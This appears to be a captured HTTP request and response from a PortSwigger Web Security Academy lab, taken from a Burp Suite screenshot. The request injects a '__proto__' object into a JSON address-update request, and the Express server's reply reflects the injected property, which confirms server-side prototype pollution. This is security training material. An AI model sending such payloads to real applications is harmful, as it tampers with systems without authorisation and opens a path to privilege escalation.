 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a4200d3045c508781f38ec700c00049.web-security-academy.net
3 Cookie: session=B3mDyjymLO668pCdI2qBxNDzT2SAcVN1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 214
10 Origin: https://0a4200d3045c508781f38ec700c00049.web-security-academy.net
11 Referer: https://0a4200d3045c508781f38ec700c00049.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"B3mDyjymLO668pCdI2qBxNDzT2SAcVN1",
"__proto__":{
19 "foo":"bar"
20 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Sun, 05 Oct 2025 16:50:24 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}